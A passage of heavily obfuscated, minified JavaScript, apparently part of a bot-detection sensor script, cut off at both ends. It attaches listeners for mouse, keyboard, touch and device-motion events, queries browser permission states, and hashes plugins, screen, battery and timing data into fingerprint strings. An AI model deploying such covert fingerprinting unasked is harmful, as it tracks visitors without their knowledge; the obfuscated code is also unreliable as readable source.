LsF=Iw([]);AYF=BGf[Tw()[K4(Qx)](Lt,Iw(MA),g8,EX)]||BP()[I4(CP)](Pd,T4,U4);if(I1(AYF,Em(typeof BP()[I4(FT)],'undefined')?BP()[I4(mp)](nT,wP,YQF):BP()[I4(CP)](Pd,Iw(MA),U4))){AYF=p5[NA()[ZC(wP)].apply(null,[IY,Iw(EC),VI])][Vm()[K8(Up)](Kc,bz)](AYF);}jIF=Iw(Iw([]));var LLf=EC;var pQf=xh;var SUf=p5[Em(typeof gY()[LT(p6)],Ym([],[][[]]))?gY()[LT(g8)].apply(null,[V1,w9F,QCF,Er,ZI]):gY()[LT(Fk)](th,q0,v8F,g8,Lp)](function(){zg.push(WD);var VKf=new (p5[QR()[gd(Jc)](g8,IOF,Fc,kC,t4)])(A4()[F4(px)].apply(null,[Dh,Rm,Av,rh]),Sk(kL,[Tw()[K4(Qx)](Lt,Iw(Iw(MA)),GT,fHF),A4()[F4(px)](Dh,Rm,jJ,Jd)]));p5[fg()[lC(p0)](KP,gr,rD)][Tw()[K4(FP)].call(null,Uh,sw,Uh,nAF)](VKf);LLf++;if(zX(LLf,pQf)){p5[I1(typeof Vm()[K8(Qx)],'undefined')?Vm()[K8(U4)](jJ,w5F):Vm()[K8(p6)](NMF,tZF)](SUf);}zg.pop();},b4F);}catch(Kqf){zg.splice(R3(Tbf,MA),Infinity,Y1);jIF=Iw(lj);AYF=Vm()[K8(lh)](Xz,qS);}zg.pop();};var zLf=function(){zg.push(zJ);if(Iw(gOf)){try{var nNf=zg.length;var N5f=Iw(Iw(nq));f3F=Ym(f3F,NA()[ZC(Yp)].call(null,GI,Iw(Iw(EC)),Jp));if(Iw(Iw(p5[Vm()[K8(j4)].call(null,mp,QM)]))){f3F=Ym(f3F,Vm()[K8(IY)](EC,Ig));KWF*=Jk[vM];}else{f3F=Ym(f3F,NA()[ZC(hJ)](K1,g8,wm));KWF*=vd;}}catch(mKf){zg.splice(R3(nNf,MA),Infinity,zJ);f3F=Ym(f3F,Jz()[Wh(L1)].call(null,MA,np,mC,tX));KWF*=vd;}gOf=Iw(Iw([]));}DgF();xsF=p5[gY()[LT(Fk)](kC,q0,KB,g8,vM)](function(){DgF();},Jk[vz]);if(vbf&&p5[fg()[lC(p0)](V1,Y4,rD)][Vm()[K8(V1)].call(null,j4,wp)]){p5[fg()[lC(p0)].call(null,g6,Y4,rD)][Vm()[K8(V1)](j4,wp)](Vm()[K8(Ix)](zt,qz),RrF,Iw(Iw(lj)));}if(p5[Em(typeof BP()[I4(P7)],Ym('',[][[]]))?BP()[I4(mp)](lkF,Av,tX):BP()[I4(rH)].apply(null,[Ik,vz,Kc])][Vm()[K8(V1)](j4,wp)]){p5[BP()[I4(rH)](Ik,K1,Kc)][Em(typeof Vm()[K8(Uh)],Ym([],[][[]]))?Vm()[K8(p6)].call(null,C4,bX):Vm()[K8(V1)].call(null,j4,wp)](Vm()[K8(tl)].apply(null,[O3,Nm]),Pqf,Iw(Iw(lj)));p5[BP()[I4(rH)](Ik,NJ,Kc)][Em(typeof Vm()[K8(Bt)],Ym([],[][[]]))?Vm()[K8(p6)](OC,j5F):Vm()[K8(V1)](j4,wp)](fg()[lC(FT)](Iw(EC),fC,Zr),Xqf,Iw(nq));p5[BP()[I4(rH)].apply(null,[Ik,pt,Kc])][Vm()[K8(V1)](j4,wp)](I1(typeof A4()[F4(rh)],Ym('',[][[]]))?A4()[F4(dT)].apply(null,[fh,Ah,NJ,r6]):A4()[F4(sp)].call(null,kv,zGF,wP,xh),Sbf,Iw(Iw(lj)));p5[Em(typeof BP()[I4(Am)],Ym([],[][[]]))?BP()[I4(mp)].apply(null,[BY,g6,DpF]):BP()[I4(rH)].call(null,Ik,MA,Kc)][Vm()[K8(V1)].apply(null,[j4,wp])](I1(typeof QR()[gd(fh)],'undefined')?QR()[gd(Ap)](g8,Cn,mp,Zr,g8):QR()[gd(lh)](Nn,Nc,K7F,ZT,Sg),HxF,Iw(nq));p5[BP()[I4(rH)].apply(null,[Ik,Yp,Kc])][Vm()[K8(V1)].apply(null,[j4,wp])](I1(typeof BP()[I4(sX)],Ym('',[][[]]))?BP()[I4(BW)](fM,P7,dS):BP()[I4(mp)](DkF,kC,vKF),X5f,Iw(Iw({})));p5[BP()[I4(rH)](Ik,mB,Kc)][I1(typeof Vm()[K8(r6)],Ym([],[][[]]))?Vm()[K8(V1)](j4,wp):Vm()[K8(p6)](lR,gzF)](Tw()[K4(kx)](NJ,z0,g6,Dw),nUf,Iw(Iw(lj)));p5[BP()[I4(rH)].apply(null,[Ik,H7,Kc])][Vm()[K8(V1)](j4,wp)](vt()[hY(L1)](EP,Iw([]),p0,S4,sl),EGf,Iw(Iw([])));p5[BP()[I4(rH)](Ik,vd,Kc)][Vm()[K8(V1)].call(null,j4,wp)](Tw()[K4(TW)].apply(null,[nw,K7,lh,n1]),XNf,Iw(Iw([])));p5[Em(typeof BP()[I4(g6)],Ym('',[][[]]))?BP()[I4(mp)].call(null,r4,CP,m4):BP()[I4(rH)].call(null,Ik,Iw({}),Kc)][Em(typeof Vm()[K8(Qg)],Ym([],[][[]]))?Vm()[K8(p6)](ZqF,kC):Vm()[K8(V1)].call(null,j4,wp)](fg()[lC(qX)](g8,IM,VS),HOf,Iw(Iw(lj)));p5[BP()[I4(rH)](Ik,bS,Kc)][Vm()[K8(V1)](j4,wp)](gY()[LT(L1)].apply(null,[Av,rD,jFF,p0,Fk]),Jff,Iw(Iw({})));p5[BP()[I4(rH)](Ik,ZT,Kc)][I1(typeof Vm()[K8(p6)],Ym([],[][[]]))?Vm()[K8(V1)].call(null,j4,wp):Vm()[K8(p6)].call(null,vKF,F6F)](Tw()[K4(zt)](gv,Zr,xh,PA),JrF,Iw(Iw([])));p5[BP()[I4(rH)](Ik,P7,Kc)][Em(typeof Vm()[K8(g8)],'undefined')?Vm()[K8(p6)](s6F,IGF):Vm()[K8(V1)](j4,wp)](Tw()[K4(BW)](EC,p6,Zr,IfF),KLf,Iw(Iw({})));p5[BP()[I4(rH)].apply(null,[Ik,sX,Kc])][Vm()[K8(V1)](j4,wp)](Vm()[K8(kI)](Jc,RM),O5f,Iw(nq));if(DxF){p5[BP()[I4(rH)](Ik,pt,Kc)][Vm()[K8(V1)](j4,wp)](A4()[F4(XT)].call(null,Ek,vJ,T4,Iw(Iw({}))),mOf,Iw(Iw([])));p5[BP()[I4(rH)].call(null,Ik,xh,Kc)][I1(typeof Vm()[K8(GI)],'undefined')?Vm()[K8(V1)](j4,wp):Vm()[K8(p6)](Ws,bs)](fg()[lC(HY)](EC,npF,jx),lOf,Iw(Iw({})));p5[BP()[I4(rH)].call(null,Ik,b1,Kc)][Vm()[K8(V1)].call(null,j4,wp)](NA()[ZC(kx)].call(null,sl,fh,X4),GsF,Iw(Iw({})));p5[BP()[I4(rH)].call(null,Ik,K1,Kc)][Vm()[K8(V1)].apply(null,[j4,wp])](BP()[I4(GT)](q7,vM,OD),XFf,Iw(Iw([])));hDF();p5[BP()[I4(rH)](Ik,Zd,Kc)][Vm()[K8(V1)](j4,wp)](fg()[lC(gJ)].call(null,Dh,Um,bS),LUf,Iw(Iw(lj)));p5[BP()[I4(rH)](Ik,p0,Kc)][Vm()[K8(V1)](j4,wp)](Vm()[K8(Jd)](V1,vg),EEf,Iw(Iw([])));if(p5[A4()[F4(US)](O3,FC,g8,US)]&&p5[HC()[hw(vz)](Jc,SGF,sp,Ih,Q7,nh)]&&p5[I1(typeof HC()[hw(Lp)],'undefined')?HC()[hw(vz)](L4,SGF,Zt,Bw,Q7,nh):HC()[hw(MA)](Ih,ZqF,Jd,Zt,L4,nh)][A4()[F4(bd)](mB,Dz,j0,Iw({}))]){var GIF=p5[A4()[F4(US)](O3,FC,jM,bR)][Tw()[K4(Am)](qW,lh,ZI,YA)](XLf);if(Iw(GIF)){GIF=p5[HC()[hw(vz)](Ih,SGF,QW,KC,Q7,nh)][A4()[F4(bd)](mB,Dz,FP,Iw(Iw([])))]();p5[I1(typeof A4()[F4(jJ)],'undefined')?A4()[F4(US)](O3,FC,mB,kC):A4()[F4(sp)](S0,FT,Iw(Iw([])),MA)][A4()[F4(th)].call(null,Xz,xH,GT,Ek)](XLf,GIF);}}}if(DvF){p5[Em(typeof BP()[I4(CP)],Ym([],[][[]]))?BP()[I4(mp)](TjF,CP,OGF):BP()[I4(rH)](Ik,Iw(Iw({})),Kc)][Vm()[K8(V1)](j4,wp)](Tw()[K4(FNF)](dS,t4,lh,kh),YNf,Iw(Iw(lj)));p5[BP()[I4(rH)](Ik,FP,Kc)][Vm()[K8(V1)].apply(null,[j4,wp])](fg()[lC(dv)](pv,Yk,QW),Cff,Iw(Iw([])));p5[I1(typeof BP()[I4(T4)],Ym('',[][[]]))?BP()[I4(rH)](Ik,Iw({}),Kc):BP()[I4(mp)].apply(null,[Vd,p0,Gt])][Vm()[K8(V1)].call(null,j4,wp)](I1(typeof BP()[I4(Gd)],Ym([],[][[]]))?BP()[I4(RJ)](Vz,Iw(Iw(EC)),Lp):BP()[I4(mp)](R8F,jJ,XR),dOf,Iw(Iw({})));}}else if(p5[BP()[I4(rH)].call(null,Ik,OC,Kc)][I1(typeof NA()[ZC(sp)],Ym([],[][[]]))?NA()[ZC(TW)](kC,Fz,XM):NA()[ZC(MA)](HD,Iw(Iw(EC)),mAF)]){p5[Em(typeof BP()[I4(ND)],Ym([],[][[]]))?BP()[I4(mp)].call(null,jFF,L1,Ox):BP()[I4(rH)](Ik,ZT,Kc)][I1(typeof NA()[ZC(mB)],'undefined')?NA()[ZC(TW)].apply(null,[kC,OX,XM]):NA()[ZC(MA)](Pd,TR,nQF)](Vm()[K8(Kc)].apply(null,[vd,l4]),X5f);p5[BP()[I4(rH)].apply(null,[Ik,rh,Kc])][NA()[ZC(TW)](kC,US,XM)](I1(typeof BP()[I4(px)],'undefined')?BP()[I4(FNF)](TP,Up,cA):BP()[I4(mp)](dbF,cW,nw),nUf);p5[BP()[I4(rH)].call(null,Ik,Iw(EC),Kc)][NA()[ZC(TW)](kC,Iw(Iw({})),XM)](QR()[gd(Zt)](g8,BMF,Qd,P7,jJ),EGf);p5[BP()[I4(rH)](Ik,sw,Kc)][NA()[ZC(TW)](kC,Ot,XM)](vt()[hY(KP)].apply(null,[p0,V1,p0,BMF,NJ]),XNf);p5[BP()[I4(rH)](Ik,lh,Kc)][NA()[ZC(TW)].call(null,kC,L4,XM)](Em(typeof A4()[F4(GW)],'undefined')?A4()[F4(sp)](Q4F,pn,Iw({}),Ap):A4()[F4(gt)].call(null,H7,I6,np,Uh),JrF);p5[Em(typeof BP()[I4(P7)],Ym('',[][[]]))?BP()[I4(mp)].call(null,vd,Jc,gt):BP()[I4(rH)](Ik,sp,Kc)][NA()[ZC(TW)](kC,RJ,XM)](NA()[ZC(zt)](FNF,np,Vp),KLf);p5[BP()[I4(rH)].call(null,Ik,RJ,Kc)][I1(typeof NA()[ZC(sX)],Ym('',[][[]]))?NA()[ZC(TW)](kC,QW,XM):NA()[ZC(MA)](mPF,wP,Nt)](I1(typeof A4()[F4(x8)],Ym('',[][[]]))?A4()[F4(UX)].apply(null,[P7,HO,Xz,z0]):A4()[F4(sp)].call(null,kt,P2,Iw(MA),Fz),O5f);if(DxF){p5[BP()[I4(rH)](Ik,Fk,Kc)][NA()[ZC(TW)].apply(null,[kC,Dh,XM])](Tw()[K4(FNF)](dS,KP,g8,kh),YNf);p5[Em(typeof BP()[I4(Up)],Ym('',[][[]]))?BP()[I4(mp)](ZVF,US,GUF):BP()[I4(rH)](Ik,MA,Kc)][Em(typeof NA()[ZC(Qg)],'undefined')?NA()[ZC(MA)].call(null,k6F,pv,ZI):NA()[ZC(TW)](kC,FP,XM)](A4()[F4(XT)](Ek,vJ,nw,GT),mOf);p5[BP()[I4(rH)].apply(null,[Ik,Up,Kc])][NA()[ZC(TW)].apply(null,[kC,L4,XM])](I1(typeof fg()[lC(Dh)],Ym([],[][[]]))?fg()[lC(dv)].apply(null,[Iw(MA),Yk,QW]):fg()[lC(xh)].apply(null,[FP,k6F,VEF]),Cff);p5[I1(typeof BP()[I4(C4)],Ym('',[][[]]))?BP()[I4(rH)](Ik,cA,Kc):BP()[I4(mp)](cqF,rh,MY)][Em(typeof NA()[ZC(mB)],'undefined')?NA()[ZC(MA)].call(null,hW,US,NjF):NA()[ZC(TW)].apply(null,[kC,pv,XM])](fg()[lC(HY)](Iw(EC),npF,jx),lOf);p5[BP()[I4(rH)](Ik,Iw(Iw(EC)),Kc)][I1(typeof NA()[ZC(TR)],Ym([],[][[]]))?NA()[ZC(TW)](kC,Iw(MA),XM):NA()[ZC(MA)](Fz,rH,s6F)](NA()[ZC(kx)].call(null,sl,r6,X4),GsF);p5[I1(typeof BP()[I4(rH)],'undefined')?BP()[I4(rH)].call(null,Ik,NJ,Kc):BP()[I4(mp)].call(null,Cd,Lp,ZJF)][NA()[ZC(TW)].call(null,kC,x8,XM)](BP()[I4(RJ)](Vz,Iw(EC),Lp),dOf);}}ZgF();vsF=S0F();if(dBF){pnF=EC;k3F(Iw({}));}p5[fg()[lC(p0)](th,Y4,rD)].bmak[gY()[LT(cW)].apply(null,[K1,Ix,hFF,p0,j0])]=Iw(Iw(nq));zg.pop();};var sIF=function(){zg.push(LI);if(Iw(Iw(p5[fg()[lC(p0)](ZT,Oc,rD)][QR()[gd(jJ)].apply(null,[lh,ZwF,Hk,Iw(Iw({})),dS])]))&&Iw(Iw(p5[fg()[lC(p0)](cW,Oc,rD)][I1(typeof QR()[gd(Ot)],Ym(BP()[I4(CP)](n8,Iw({}),U4),[][[]]))?QR()[gd(jJ)].call(null,lh,ZwF,Hk,Iw(Iw([])),Ot):QR()[gd(lh)](mAF,lkF,M8F,EC,mp)][A4()[F4(Uz)](wP,N6,jM,Iw(MA))]))){NrF();if(I1(p5[fg()[lC(p0)](Zt,Oc,rD)][QR()[gd(jJ)].apply(null,[lh,ZwF,Hk,Iw([]),Qz])][Vm()[K8(bzF)].call(null,Ap,GJF)],undefined)){p5[fg()[lC(p0)].call(null,Iw(Iw([])),Oc,rD)][QR()[gd(jJ)].call(null,lh,ZwF,Hk,sp,vz)][Vm()[K8(bzF)](Ap,GJF)]=NrF;}}else{lbf=Em(typeof fg()[lC(Qd)],Ym('',[][[]]))?fg()[lC(xh)].apply(null,[Uh,JPF,IOF]):fg()[lC(g8)].apply(null,[C4,WM,nA]);}zg.pop();};var NrF=function(){zg.push(qJF);var RsF=p5[fg()[lC(p0)](Iw(Iw({})),V6F,rD)][QR()[gd(jJ)](lh,Nt,Hk,H7,KP)][A4()[F4(Uz)](wP,S6,b1,b1)]();if(Yh(RsF[fg()[lC(EC)](sX,xm,Ap)],EC)){var xxF=BP()[I4(CP)].apply(null,[Y7F,Iw([]),U4]);for(var csF=EC;DM(csF,RsF[Em(typeof fg()[lC(c7)],Ym([],[][[]]))?fg()[lC(xh)].apply(null,[nw,DOF,Yv]):fg()[lC(EC)].apply(null,[cW,xm,Ap])]);csF++){xxF+=BP()[I4(CP)](Y7F,b1,U4)[BP()[I4(g6)](TT,LD,Hk)](RsF[csF][fg()[lC(EP)].apply(null,[O3,hKF,nw])],fg()[lC(gv)](sp,dM,vz))[BP()[I4(g6)](TT,fh,Hk)](RsF[csF][A4()[F4(OfF)](Et,wz,Iw(Iw({})),Iw([]))]);}gQf=RsF[fg()[lC(EC)].apply(null,[cc,xm,Ap])];lbf=Qs(qmF(xxF));}else{lbf=NA()[ZC(Fz)](fh,V1,V6F);}zg.pop();};var UxF=function(){zg.push(KB);try{var T5f=zg.length;var Fff=Iw([]);KsF=IR(NA()[ZC(BW)](pv,bR,SP),p5[fg()[lC(p0)](t4,rm,rD)])&&I1(typeof p5[Em(typeof fg()[lC(U4)],Ym('',[][[]]))?fg()[lC(xh)].apply(null,[Lp,lkF,nNF]):fg()[lC(p0)](Sg,rm,rD)][I1(typeof NA()[ZC(dS)],Ym('',[][[]]))?NA()[ZC(BW)](pv,Ot,SP):NA()[ZC(MA)](OfF,xh,EI)],A4()[F4(g8)].call(null,Gp,Cg,O3,x8))?p5[Em(typeof fg()[lC(H7)],Ym('',[][[]]))?fg()[lC(xh)].call(null,r6,j0,p5F):fg()[lC(p0)](V1,rm,rD)][NA()[ZC(BW)].call(null,pv,Iw(EC),SP)]:LS(MA);}catch(nrF){zg.splice(R3(T5f,MA),Infinity,KB);KsF=LS(MA);}zg.pop();};var ssF=function(){var rUf=[];zg.push(fOF);var DNf=[A4()[F4(fY)](g6,xHF,MA,ZI),fg()[lC(GW)](xh,Mq,p0),Tw()[K4(lT)](jx,T4,Sg,g8F),BP()[I4(Lt)](r1,Iw(MA),VS),HC()[hw(ZT)](Iw(Iw([])),Q3,vz,OX,Yp,Ft),QR()[gd(Sg)].apply(null,[p0,Qc,Xz,sw,Jd]),Vm()[K8(XT)].apply(null,[KP,nh]),NA()[ZC(FNF)](P7,Iw(EC),wn),BP()[I4(lT)].call(null,pM,EC,pn)];try{var pGf=zg.length;var ZGf=Iw(Iw(nq));if(Iw(p5[Vm()[K8(j4)](mp,j5F)][Vm()[K8(Vd)](Fc,Hp)])){JKf=BP()[I4(EC)].apply(null,[Mn,Sg,p6]);zg.pop();return;}JKf=Tw()[K4(p0)](Gm,gJ,fh,BL);var AOf=function I5f(KIF,TQf){zg.push(ZJF);var sqf;return sqf=p5[I1(typeof Vm()[K8(z0)],Ym('',[][[]]))?Vm()[K8(j4)](mp,ZwF):Vm()[K8(p6)](b1F,rD)][Vm()[K8(Vd)](Fc,jp)][NA()[ZC(Lt)](Ih,bS,shF)](Sk(kL,[Vm()[K8(Yp)](QW,Nh),KIF]))[A4()[F4(cW)].apply(null,[px,Om,Iw(EC),Zr])](function(qqf){zg.push(AjF);switch(qqf[Vm()[K8(OOF)].apply(null,[Qg,S1])]){case Tw()[K4(rD)].apply(null,[OX,Iw(Iw(MA)),P7,DH]):rUf[TQf]=MA;break;case A4()[F4(Pt)](Cr,bP,b1,bS):rUf[TQf]=sp;break;case Vm()[K8(cA)](dT,X1):rUf[TQf]=Jk[p0];break;default:rUf[TQf]=vd;}zg.pop();})[NA()[ZC(KP)].apply(null,[bR,x8,Hz])](function(h5f){zg.push(gJ);rUf[TQf]=I1(h5f[Tw()[K4(RJ)](Ap,TR,Jd,Gj)][Tw()[K4(Qh)](CP,Ot,dS,PZF)](BP()[I4(rD)](dW,Ih,Cr)),LS(Jk[MA]))?xh:CP;zg.pop();}),zg.pop(),sqf;};var H2F=DNf[Vm()[K8(nw)].call(null,bd,xCF)](function(C5f,ENf){return AOf(C5f,ENf);});p5[A4()[F4(KP)](KP,S4,Qz,VS)][BP()[I4(gJ)](AX,p6,Dh)](H2F)[A4()[F4(cW)](px,bz,Hk,VS)](function(){zg.push(JhF);JKf=Vm()[K8(px)].call(null,OD,jNF)[BP()[I4(g6)](fhF,Dh,Hk)](rUf[NA()[ZC(jJ)](Bw,j4,hZF)](EC,sp)[BP()[I4(lh)](rzF,Iw(Iw([])),K1)](BP()[I4(CP)](B5F,CP,U4)),fg()[lC(Fz)](L1,M6,kx))[BP()[I4(g6)].apply(null,[fhF,Iw(Iw(MA)),Hk])](rUf[sp],I1(typeof fg()[lC(Up)],'undefined')?fg()[lC(Fz)].call(null,Qg,M6,kx):fg()[lC(xh)](pv,tl,cbF))[BP()[I4(g6)](fhF,jJ,Hk)](rUf[NA()[ZC(jJ)].apply(null,[Bw,Iw(EC),hZF])](CP)[Em(typeof BP()[I4(Bt)],'undefined')?BP()[I4(mp)].call(null,EOF,Iw(EC),WmF):BP()[I4(lh)].apply(null,[rzF,Am,K1])](BP()[I4(CP)](B5F,T4,U4)),Vm()[K8(dT)](V7F,BC));zg.pop();});}catch(YIF){zg.splice(R3(pGf,MA),Infinity,fOF);JKf=Tw()[K4(nA)].call(null,c7,Q7,Iw([]),bc);}zg.pop();};var jrF=function(){zg.push(KP);if(p5[Vm()[K8(j4)](mp,Bd)][A4()[F4(sR)](dT,jg,vd,gJ)]){p5[I1(typeof Vm()[K8(Lt)],'undefined')?Vm()[K8(j4)](mp,Bd):Vm()[K8(p6)](lQF,hW)][I1(typeof A4()[F4(EC)],'undefined')?A4()[F4(sR)].call(null,dT,jg,Iw(Iw(EC)),mB):A4()[F4(sp)](Vn,gg,Lp,vM)][NA()[ZC(lT)].call(null,KP,Iw([]),qqF)]()[A4()[F4(cW)](px,kv,Iw(Iw(MA)),th)](function(xbf){Mqf=xbf?MA:Jk[p0];})[NA()[ZC(KP)].apply(null,[bR,sw,Yx])](function(MOf){Mqf=Jk[p0];});}zg.pop();};var brF=function(){return PS.apply(this,[gK,arguments]);};var VNf=function(){zg.push(XS);if(Iw(Ebf)){try{var UGf=zg.length;var OKf=Iw([]);f3F=Ym(f3F,I1(typeof BP()[I4(kx)],Ym('',[][[]]))?BP()[I4(pt)](Wn,jM,gv):BP()[I4(mp)](lzF,Iw({}),Il));var rbf=p5[BP()[I4(rH)](UB,ZT,Kc)][Jz()[Wh(RJ)](Yp,Jd,ZT,Jt)](A4()[F4(lh)].apply(null,[rh,dUF,ZI,Iw(Iw(MA))]));if(I1(rbf[A4()[F4(Md)](pt,Q4F,mp,CP)],undefined)){f3F=Ym(f3F,Vm()[K8(IY)](EC,HW));KWF*=GW;}else{f3F=Ym(f3F,NA()[ZC(hJ)].call(null,K1,K1,VP));KWF*=zEF;}}catch(Gff){zg.splice(R3(UGf,MA),Infinity,XS);f3F=Ym(f3F,Jz()[Wh(L1)](MA,C4,mC,Xr));KWF*=zEF;}Ebf=Iw(Iw([]));}var bIF=dB();var fLf=BP()[I4(CP)].call(null,AJF,th,U4)[BP()[I4(g6)].call(null,rMF,nw,Hk)](rFF(bIF));var BsF=Pl(p5[fg()[lC(p0)](GT,MfF,rD)].bmak[NA()[ZC(ND)](nw,EC,Cg)],Jk[NJ]);var qrF=LS(MA);var Lff=LS(MA);var d5f=LS(MA);var OOf=LS(MA);var kIF=LS(MA);var zUf=LS(MA);var K5f=LS(MA);var pqf=LS(MA);try{var Xff=zg.length;var BxF=Iw(lj);pqf=p5[BP()[I4(b1)](vD,nw,Av)](IR(vt()[hY(fh)](Rc,fh,mp,jB,Ih),p5[fg()[lC(p0)](Ek,MfF,rD)])||Yh(p5[Vm()[K8(j4)](mp,bJ)][Tw()[K4(wP)].call(null,KC,j4,GT,CbF)],Jk[p0])||Yh(p5[Vm()[K8(j4)].call(null,mp,bJ)][Tw()[K4(OC)](rH,p6,Qh,vg)],EC));}catch(L2F){zg.splice(R3(Xff,MA),Infinity,XS);pqf=LS(Jk[MA]);}try{var LrF=zg.length;var JUf=Iw(lj);qrF=p5[fg()[lC(p0)].apply(null,[j4,MfF,rD])][A4()[F4(z0)](OOF,BkF,K7,p0)]?p5[fg()[lC(p0)].apply(null,[Qh,MfF,rD])][A4()[F4(z0)].apply(null,[OOF,BkF,Lp,Lp])][Em(typeof BP()[I4(C4)],Ym([],[][[]]))?BP()[I4(mp)].apply(null,[FNF,Uh,UKF]):BP()[I4(Bt)](fOF,KP,bR)]:LS(MA);}catch(vFf){zg.splice(R3(LrF,MA),Infinity,XS);qrF=LS(Jk[MA]);}try{var zsF=zg.length;var lNf=Iw(Iw(nq));Lff=p5[I1(typeof fg()[lC(QW)],Ym('',[][[]]))?fg()[lC(p0)].apply(null,[Iw({}),MfF,rD]):fg()[lC(xh)](p0,KJF,Gc)][A4()[F4(z0)](OOF,BkF,Gm,Ih)]?p5[fg()[lC(p0)](Iw(EC),MfF,rD)][A4()[F4(z0)](OOF,BkF,Iw(Iw(EC)),vz)][fg()[lC(BW)].apply(null,[Fk,Yn,zt])]:LS(Jk[MA]);}catch(vff){zg.splice(R3(zsF,MA),Infinity,XS);Lff=LS(MA);}try{var gUf=zg.length;var Pff=Iw([]);d5f=p5[fg()[lC(p0)](Iw(Iw(MA)),MfF,rD)][A4()[F4(z0)](OOF,BkF,MA,Iw(Iw({})))]?p5[fg()[lC(p0)].apply(null,[j0,MfF,rD])][A4()[F4(z0)](OOF,BkF,j4,Dh)][Jz()[Wh(Ih)](vd,th,fX,fx)]:LS(MA);}catch(T2F){zg.splice(R3(gUf,MA),Infinity,XS);d5f=LS(MA);}try{var BLf=zg.length;var zKf=Iw({});OOf=p5[fg()[lC(p0)](RJ,MfF,rD)][A4()[F4(z0)](OOF,BkF,wP,OX)]?p5[fg()[lC(p0)](vz,MfF,rD)][A4()[F4(z0)](OOF,BkF,H7,VS)][fg()[lC(FNF)](z0,V3,IY)]:LS(Jk[MA]);}catch(Zqf){zg.splice(R3(BLf,MA),Infinity,XS);OOf=LS(MA);}try{var dff=zg.length;var hNf=Iw(Iw(nq));kIF=p5[fg()[lC(p0)].apply(null,[Xz,MfF,rD])][A4()[F4(Fc)].call(null,CP,Xv,vz,Ot)]||(p5[BP()[I4(rH)](UB,r6,Kc)][Vm()[K8(Gd)](lh,OB)]&&IR(gY()[LT(Ot)](CP,HR,Jt,mp,Zd),p5[BP()[I4(rH)].call(null,UB,NJ,Kc)][Vm()[K8(Gd)](lh,OB)])?p5[BP()[I4(rH)].apply(null,[UB,Uh,Kc])][Em(typeof Vm()[K8(rH)],Ym('',[][[]]))?Vm()[K8(p6)](j5F,SA):Vm()[K8(Gd)](lh,OB)][Em(typeof gY()[LT(sp)],'undefined')?gY()[LT(g8)](Ih,WD,Xn,FCF,wP):gY()[LT(Ot)].call(null,V1,HR,Jt,mp,mB)]:p5[BP()[I4(rH)].call(null,UB,fh,Kc)][QR()[gd(cW)].call(null,lh,KwF,Et,th,NJ)]&&IR(gY()[LT(Ot)].call(null,P7,HR,Jt,mp,g8),p5[BP()[I4(rH)](UB,T4,Kc)][QR()[gd(cW)](lh,KwF,Et,L1,Ih)])?p5[BP()[I4(rH)](UB,LD,Kc)][QR()[gd(cW)].call(null,lh,KwF,Et,Ih,Fk)][gY()[LT(Ot)](sp,HR,Jt,mp,T4)]:LS(MA));}catch(RQf){zg.splice(R3(dff,MA),Infinity,XS);kIF=LS(Jk[MA]);}try{var Off=zg.length;var Cbf=Iw(Iw(nq));zUf=p5[fg()[lC(p0)].call(null,Iw(Iw(MA)),MfF,rD)][Em(typeof A4()[F4(U4)],'undefined')?A4()[F4(sp)](Gd,KAF,ZI,pv):A4()[F4(YR)](GW,DC,sl,Ek)]||(p5[BP()[I4(rH)].apply(null,[UB,Iw({}),Kc])][Vm()[K8(Gd)].apply(null,[lh,OB])]&&IR(Em(typeof BP()[I4(Md)],Ym([],[][[]]))?BP()[I4(mp)].apply(null,[Qv,Iw(EC),BzF]):BP()[I4(pn)](Fx,KP,V7F),p5[BP()[I4(rH)](UB,Lp,Kc)][Vm()[K8(Gd)].call(null,lh,OB)])?p5[BP()[I4(rH)](UB,O3,Kc)][I1(typeof Vm()[K8(Q7)],Ym('',[][[]]))?Vm()[K8(Gd)](lh,OB):Vm()[K8(p6)](Fr,zGF)][BP()[I4(pn)](Fx,T4,V7F)]:p5[BP()[I4(rH)].call(null,UB,c7,Kc)][QR()[gd(cW)](lh,KwF,Et,Iw(Iw(EC)),g8)]&&IR(BP()[I4(pn)](Fx,Av,V7F),p5[BP()[I4(rH)].call(null,UB,Iw(Iw(MA)),Kc)][I1(typeof QR()[gd(Ot)],'undefined')?QR()[gd(cW)].call(null,lh,KwF,Et,Iw(Iw([])),K1):QR()[gd(lh)].call(null,rc,LhF,jY,EC,wP)])?p5[BP()[I4(rH)].apply(null,[UB,VS,Kc])][I1(typeof QR()[gd(RJ)],Ym([],[][[]]))?QR()[gd(cW)](lh,KwF,Et,EC,cA):QR()[gd(lh)](cPF,LY,QUF,VS,Fz)][BP()[I4(pn)](Fx,pv,V7F)]:LS(MA));}catch(rEf){zg.splice(R3(Off,MA),Infinity,XS);zUf=LS(MA);}try{var Y2F=zg.length;var Hqf=Iw([]);K5f=IR(fg()[lC(Lt)].call(null,TR,J7,Ot),p5[fg()[lC(p0)](Jd,MfF,rD)])&&I1(typeof p5[fg()[lC(p0)](Iw(EC),MfF,rD)][fg()[lC(Lt)](dS,J7,Ot)],A4()[F4(g8)].call(null,Gp,fx,nA,Gm))?p5[fg()[lC(p0)].apply(null,[Jd,MfF,rD])][fg()[lC(Lt)].apply(null,[Qh,J7,Ot])]:LS(MA);}catch(jEf){zg.splice(R3(Y2F,MA),Infinity,XS);K5f=LS(Jk[MA]);}fsF=p5[A4()[F4(Fz)](vz,S0,GT,nw)](Pl(p5[fg()[lC(p0)].apply(null,[pt,MfF,rD])].bmak[NA()[ZC(ND)](nw,Q7,Cg)],Ux(cLf,cLf)),nA);hbf=p5[A4()[F4(Fz)].call(null,vz,S0,gJ,rH)](Pl(fsF,Jk[bR]),Jk[KP]);var CFf=p5[Vm()[K8(EC)](cW,E8)][Vm()[K8(KP)](Zd,cz)]();var lsF=p5[Em(typeof A4()[F4(Ih)],Ym([],[][[]]))?A4()[F4(sp)](M7F,AW,g6,nA):A4()[F4(Fz)].apply(null,[vz,S0,Jd,P7])](Pl(Ux(CFf,zT),sp),nA);var rIF=(I1(typeof BP()[I4(pv)],Ym([],[][[]]))?BP()[I4(CP)](AJF,g8,U4):BP()[I4(mp)].call(null,mVF,LD,hI))[BP()[I4(g6)].apply(null,[rMF,mB,Hk])](CFf);rIF=Ym(rIF[NA()[ZC(jJ)](Bw,Iw(Iw(EC)),XJF)](Jk[p0],g8),lsF);jrF();var ZNf=z2F();var sbf=XgF(ZNf,xh);var QEf=sbf[EC];var srF=sbf[Jk[MA]];var bGf=sbf[sp];var nbf=sbf[CP];var TEf=p5[fg()[lC(p0)](ZD,MfF,rD)][fg()[lC(lT)](Iw(Iw({})),AjF,OX)]?MA:EC;var tUf=p5[Em(typeof 